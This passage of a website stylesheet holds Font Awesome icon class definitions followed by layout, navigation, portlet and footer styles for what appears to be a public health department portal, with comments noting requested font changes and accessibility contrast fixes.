a-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/*===========================
 initial font face and size for the whole body section 
 ========================================*/
body, html {
	width: 100%;
	margin: 0;
	padding: 0;
	/*font-family: Arial;
	font-size: 15px;*/
	
	/* font-size: 11px;
	requested by Jennifer Osborn 4/25/16*/
	font-family: Calibri, Arial;	
	font-size: 18px;

	color: #48525B;
}

body {
	font-family: arial;
	margin: 0;
	padding: 0;
	padding-bottom: 5px;
}

h1 {
	font-size: 22px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}
 
h1 {
	font-size: 20px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}

/* Nhi Added as requested 12/22/16 */
h2 {
	font-size: 18px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}

h3 {
	font-size: 16px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}


h4 {
	font-size: 14px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}

h5 {
	font-size: 12px;
	font-family: "Arial";
	font-weight: bold;
	color: #243877;

}
 
 img { 
    border:0px;
}

.imgBorder{
		border:1px black solid;
		
				
} 

/* end of Nhi added */

 
ul {
				margin-bottom:0px;margin-top:0px;
}

/* add for the ADA Compliance to have min space */
ul.MinSpace li{
		min-width: 24px; min-height: 24px;		
}

/* =======================================================
	Default the text font and size within the td column 
===============================*/
td {font-family: Calibri, Arial;
	font-size: 18px;
}


.smallcontent {/* font-size: 11px;
	requested by Jennifer Osborn 4/25/16*/


	font-family: Calibri, Arial;
	font-size: 13px;
}



/*=========================================
	Side Navigation Setting 
===========================================*/

.sideNavTitle {
	font-weight: bold; 
	color:#fff; 
	padding:5px 0 5px 20px; 
	margin: 0 0 0 10px;
	/* background:#84A2BE; 
	requested by Jennifer Osborn 4/26/16 */
	background-color:#061C60;
	width:80%;
	
}

.sideNavTitle h2 {
	display: inline;
	font-size: 14px;
	color:#fff; 
}

.sideNav { 
	color: #687983; 
	text-decoration: none;
	background: #EFF2F5; 
	border-top: 1px solid #B2C7DD;
	border-right: 1px solid #B2C7DD;
	border-left: 7px solid #CA7860;
	padding: 0; 
	text-indent:13px;
	margin: 0 0 0 10px;
	width:212px;
	/*Nhi added */
	font-family:arial;
	font-size:15px;	
	/*orginal
	width: 204px;*/
	/*content width + padding + border = 212px */
	list-style: none;
	list-style-image: url("/images/2008/bullet2.jpg");
	vertical-align:text-top;	

}
.sideNav ul{
	margin: 0;
	list-style: none;
	list-style-image: url("/images/2008/bullet2.jpg");
	text-indent:0;
	padding: 0px 5px 0px 18px;
	vertical-align:text-top;		
}

.sideNav a,
.sideNavOn {
	/*Nhi 4/30 color: #697983;*/
	color: #434B51;
	display:block;
	/* Hong 5/22/25 -- margin:0; */
	margin:1px 0;
	text-indent:0;
	padding: 5px 0 5px 13px;
	border-bottom:1px solid #B2C7DD;
}


.sideNav a:link,	
.sideNav a:visited	{
	text-decoration:none;
} 

.sideNav a:hover,
.sideNavOn {
	text-decoration:underline; 
} 

/*====================================
text within the portlet content section
=================================*/
.content {
/*font: 15px arial;*/
/* requested by Jennifer Osborn 4/25/16*/
font: 18px Calibri;

color: #48525B;
}

.content a:link {
/*font: 15px arial;*/
/* requested by Jennifer Osborn 4/25/16*/
font: 18px Calibri;

color: #48525B;
text-decoration: underline;
}
.content a:hover {text-decoration: underline}
.content a:visited	{
/*font: 15px arial;*/
/* requested by Jennifer Osborn 4/25/16*/
font: 18px Calibri;
color: #4D9FFB;text-decoration: underline;}
.content ul li {
	margin-left:-15px;
	line-height:20px;
}
.content h1{
	font-size: 16px;
	font-family: "Trebuchet MS";
	font-weight: bold;
	color: #48525B;

}
/*============================
Content Title within portlet Setting
=========================*/
.contTitle, .contTitle1, .contTitle2{
	font-size: 16px;
	font-family: "Trebuchet MS";
	font-weight: bold;
	color: #48525B;

}
.contTitle3{
font-size: 15px;
font-family: "Arial";
font-weight: bold;
color: #48525B;

}

.contTitle4{
font-size: 20px;
font-family: "Arial";
font-weight: bold;
color: #48525B;
}


.contLine{
	height:1px;color:#CA7860

}
.contEmphasis{
	font-size: 14px;
	font-family: "Trebuchet MS";
	/*color: #D2491F;*/
	color:#8C0303;
	font-weight: bold;

}

/*=================================
Line use to separate the header 
from the rest of the page
===================================*/
.headLine
{
		/* Nhi 5/7/25 - color ratio issue #CA7860  */
	height:1px;color:#82402B;
	
	
}

/*======================================= 
New Header Div layout. 
Replace table layout by Div
=========================================*/

	
.globalNavCenterDiv { width:1003px; margin:0 auto;}

.indexDiv{ width:1003px; height:30px; padding-top:10px;}	
.colTranslate { float:left; margin-left:0px;margin-right:0px; width: 180px; }
	
.colAtoZ1 { float:left; margin-left:5px;margin-right:5px; width: 90px; }
.colAtoZ2 { float:left; margin-left:5px; margin-right:5px; width: 550px; }
.colFontSize { float:right; margin-left:5px; margin-right:5px;	width: 120px; }

.globalNavGreyDiv { background-color:#DCDDDE; width:1003px; height:52px; padding-top:7px;}
.colGrey1{float:left;  margin-right:5px; width: 160px;}
.colGrey2{float:left; margin-left:40px; margin-right:5px; width: 202px;}
.colGrey3{float:right; margin-left:5px; margin-right:5px; width: 200px; padding-top:5px;}
.colGrey4{float:right; width: 300px; padding-top:10px;}

.globalNavGreyBlueDiv { background-color:#061C60;  width:1003px; height:34px; padding-top:4px; float:left;}
.colBlue{ float:left; padding-top:7px; width:16%;}
.colBlue2{ float:left; padding-top:7px; width:19%;}
.colBlue3{ float:left; padding-top:7px; width:25%;}

.normalFont{ font-size:12px; font-family: Arial Narrow;	}
.largeFont{ font-size:14px; font-family: Arial Narrow;	}
.largestFont{ font-size:16px;	font-family: Arial Narrow;}



/*======================================= 
Header - globalNavGrey 
New First level navigation. 
=========================================*/
.globalNavGrey {
	font-family:arial;
	font-size: 18px;
	padding:0;
	margin: 0;
	font-weight: bold;
	color:#2D3F77; 
			
				
}

.globalNavGrey a:link,
.globalNavGrey a:visited{
	color:#2D3F77; 
	text-decoration:none;
	font-weight: bold;
	font-size: 18px;

}

.globalNavGrey a:hover {
	color: #57656D;
	text-decoration: underline;
	font-weight: bold;
	font-size: 18px;
}

.globalNavGrey a:active{
	color: #c97962;
	font-size: 18px;
	font-weight: bold;
}


/*======================================
Header - globalNavBlue 
New Second level navigation 
===============================*/
.globalNavBlue {
	font-family:arial;
	margin-top:0px;
	padding:0px;
	font-size: 14px;
	font-weight: bold; 
	text-align: center;
	vertical-align: bottom;
	color: #FFFFFF;
	
	
}

.globalNavBlue a:link,
.globalNavBlue a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

.globalNavBlue a:hover {
	color: #DCDDDE;
	text-decoration: underline;
}

/*=========================
Google Search Button Setting
=================================== */
.googleSearchButton {
	
	background-image: url("/images/2016/SearchIconSmall.jpg");
	background-repeat:no-repeat;
	
	padding: 1px 0 3px 0;
	
	width:10%;
	
	margin: 10px 0 0 0;


	background-color: #848285;
	border: 1px solid #666666;
	line-height: 1.1em;
}


/*======================================= 
Header - Global Navigation - font should stay the same
First level navigation.
The container for this div must be positioned as well. 
=========================================*/
.globalNav {	
	font-family:arial;
	font-size: 12px; /*11px*/
	padding:0;
	margin: 0;
	font-weight: bold;
	color:#0A1F62; /*#687983*/
}

.globalNav a:link,
.globalNav a:visited{
	color:#0A1F62; /*#687983*/
	text-decoration:none;


}

.globalNav a:hover {
	color: #57656D;
	text-decoration: underline;
}
.globalNav a:active{
	color: #c97962;
	font-size: 13px; /*12px*/
}

/*======================================
Header: Utility Navigation - Second level navigation 
===============================*/
.utilityNav {
	font-family:arial;
	margin: 0;
	padding:2;
	font-size: 10px;
	font-weight: bold; 
	text-align: right;
	color: #687983;
}

.utilityNav a:link,
.utilityNav a:visited {
	color: #687983;
	text-decoration: none;
}

.utilityNav a:hover {
	color: #687983;
	text-decoration: underline;
}
/*==============================
Department Title Setting
==========================*/
a.deptTitle	{
	font: bold 20px arial;
	text-decoration: none;
	color: #193C79;
}
/*=========================
Program Title Setting
=========================*/
a.programTitle	{
	font: bold 20px arial;
	text-decoration: none;
	color: #B8AA64;
}

/*=====================
 Footer Setting
 ===============================*/
.footer {
	font: 11px arial;
	color: #687983;
	text-decoration: none;	
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 5px;
	border: 1px solid #B2C7DD;
	border-top: 0;
	border-left: 0;
	border-right: 0;
	padding-bottom: 6px;
	padding-top: 19px;
	text-align: center;
}

.footer a{
	color: #687983;
	text-decoration: none;
}
.footer a:hover{
	text-decoration: underline;
}
.footerImage {
	width: 285px;
	margin-left: auto;
	margin-right: auto;	
	border: 0;
	padding:0;
	text-align:center;
}

.footerDisclaimer {
	font: 11px arial;
	color:black;
	width: 600px;						
}


/* Footer ATTRIBUTES ONLY BELOW */
/* comment: Attributes for the footer Menu Drop Downs */
td.footdrop 
{text-align:left;font:11px arial;color:white;display:block;}
/* comment: first td.footdn controls font attributes */
td.footdrop a{text-decoration:none;text-align:left;font:11px arial; color:#687983;display:block;}
/* comment: second td.footdn controls link attributes */
td.footdrop a:hover{background-color:white;text-decoration:underline;text-align:left;}
/* comment: Third td.topdn col attributes */		
td.footdrop {background:white;font:11px arial;
color:#FFFFFF;margin-left:0px;
}
/* comment: table.dropdn table attributes */
table.footdrop
{   position:absolute;
 	display:none;
    margin-top:1px;
    margin-left:-3px;
    z-index:9999;
   }



/* =========================================
	WebSphere Portal portlet layout
==========================================*/

.wpsPortlet { 
	margin:0 0 10px 10px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-color: #b2c7dd; 
	background-image:none;
	/*Nhi added
	width:212px; */	
	width:520px;
}

.wpsSimplePortlet { 
	margin: 0px 0px 10px 10px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: #002569;
	background-image:none;
}

.wpsNoSkinPortlet { 
	margin: 0px 0px 10px 10px;
	border: 0;
	background-image:none;
}

.wpsPortletBody {
	margin: 6px;
	/*Nhi commented out */
	/*padding: 5px;*/
	background-image:none;
	line-height: 16px;
	/*Nhi added
	font-family: Arial;
	font-size: 16px; */
	/* requested by Jennifer Osborn 4/25/16*/
	
font-family: Calibri, Arial;
	font-size: 18px;

	color: #48525B;
	
}



.wpsPortletTitleBar {
	/*font-size: 12px;*/
		/* requested by Jennifer Osborn 4/25/16*/
	font-size: 16px;

	font-family: "Trebuchet MS";
	font-weight: bold;
	color: #48525B;
	/*background-image: url("/images/2008/BarFade.jpg");*/
	background-image: url("/images/2008/Bar.jpg");
	background-repeat: repeat-x;
	background-position: left bottom;
	background-color: #FFFFFF;
	border-top: 1px solid;
	border-left: 5px solid;
	border-bottom: 1px solid;
	border-right: 1px solid;
	border-color:#002569;
	padding-left: 8px;
	width:100%;
	line-height: 1.5em;
	

}

.wpsPortletTitleBar td {
	/*font-size: 15px; */
		/* requested by Jennifer Osborn 4/25/16*/
	font-size: 19px;
	font-family: "Trebuchet MS";	
	font-weight: bold;
	color: #48525B;
	padding-left: 8px;
	line-height: 1.5em;

}

.wpsPortletTitleBar h2 {
	display: inline;
	text-align: left;
	font-size: 12px;
	font-family: "Trebuchet MS";
	font-weight: bold;
	color: #48525B;
	line-height: 1.5em;
	
}

.wpsPortletBlankTitleBar {
	/*background-image: url("../1temp/2008/nhi/images/ptl_head_3.jpg"); */
	background-repeat: repeat-x;
	background-position: left bottom;
	background-color: #FFFFFF;
	border-top: 1px solid;
	border-color: #002569;
	width:100%;
	line-height: 1.5em;
}

.wpsNoSkinTitle {
	background-image: none;
	border:0;
	font-family:arial;
}

.wpsNoTitlePortlet { 
	margin: 0px 0px 10px 10px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: #b2c7dd;
	background-image:none;
	width:520px;
}

/*==========================
Top Phweek content 
===========================*/
.topContentPhweek
{
	width: 520px; 
	height:92px; 
	background-image: url('/phweek/Healthbanner.jpg');
	background-repeat:no-repeat;
	margin: 0px 0px 10px 10px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: #b2c7dd;
}


/*==========================
Top content : Nhi's added
===========================*/
.topContent
{
	width: 520px; 
	height:210px; /* 252px */
	background-image: url('/images/icons/whitebackground.jpg');  
	background-repeat:no-repeat;
	margin: 0px 0px 10px 10px;
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: #b2c7dd;
}

.topHead
{
	font-family: arial;	
	font-size: 36px;
	padding-left: 15px;
	

}

.topBar
{
	
	background-image: url('/images/icons/top_bgr.gif');
	color:#48525b;
	font-size: 9px;
	font-weight:bolder;
	/*font-family: "Trebuchet MS";	*/
	font-family: arial;
	background-repeat:no-repeat;
	padding-left: 5px;
	
}
.topBarLink 
{
	color:#48525b;
	font-size: 9px;
	font-weight:bolder;	
	font-family: arial;
	text-decoration:none

}

.topicContent
{
	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: #b2c7dd;
	width:520px;	
	margin: 0px 0px 10px 10px;

}

.topicContentImages
{
	width:520px;	
	margin: 0px 0px 0px 10px;
}

.topicSection
{
 	border-left: 1px solid;
	border-right: 1px solid;
	border-bottom: 1px solid;
	border-top: 1px solid;
	border-color: cccccc;
	margin: 2px 2px 2px 2px;	
	width:250px;
	height:60px;
}
.topicText
{
	font-family:arial;
	color: #1c3664;
	font-size: 11px;
	

}
.topicLink a:link, 
.topicLink a:visited
{
	text-decoration:none;	
	font-family: arial;
	color: #48525B;
}

.topicLink a:hover {
text-decoration:underline;
}
/*=========================
Generic Submit Button Setting
=================================== */
.submitButton {
	background-color: #c97960;
	color: #fff;
	font-family: arial;
	font-weight: bold;
	text-align:center;
	font-size: 15px;
	border: 1px solid #666666;
}
/*===============================
A To Z Submit Button Setting
=================================== */
.aTozButton {
	background-color: #c97960;
	color: #fff;
	font-family: arial;
	font-weight: bold;
	text-align:center;
	font-size: 15px;
	border:0;
}
/*===============================
Table for A To Z Setting
=================================== */
table.atoz {
	width:180px;
	border-color:white;
	padding:0;

}
/*===============================
table colum for A To Z Setting
=================================== */
td.atoz{
	border-color:#666666;
	background-color: #c97960;	
	padding:0px;
	text-align:center;
	border:1px solid #666666;
}

.aTozH3 {
	background-color:#fff;
	/*Nhi : Contrast ratio: 3.81:1 failed for web accessibility
	color: #848284;	*/
	color:#525152; /*Nhi added to fix : Contrast Ratio : 7.9:1 */	
	font-family: arial;
	margin: 5px 5px 5px 5px;
	font-weight: bold;
	text-align:center;
	font-size: 13px;
	border:0;
	text-decoration:underline;
}
/*===============================
dropdown selection for phdrop Setting
=================================== */
.progdrop{
	font-family: Arial;
	font-size: 15px;
	color: #48525B;
	width:175px;
}

/*===============================
generic dropdown selection Setting
=================================== */
select{
	font-family: Arial;
	font-size: 15px;
	color: #48525B;
	/*width:175px;*/
} 
 /*=====================================
 Dropdown Submenu  Setting
 e.g on the employee of the footer
 ============================*/
table.topdrop
{  position:absolute;
   display:none;
   margin-top:0px;
   margin-left:-3px;
   background-color:white;
   font: 11px arial;
   border-width:1px;
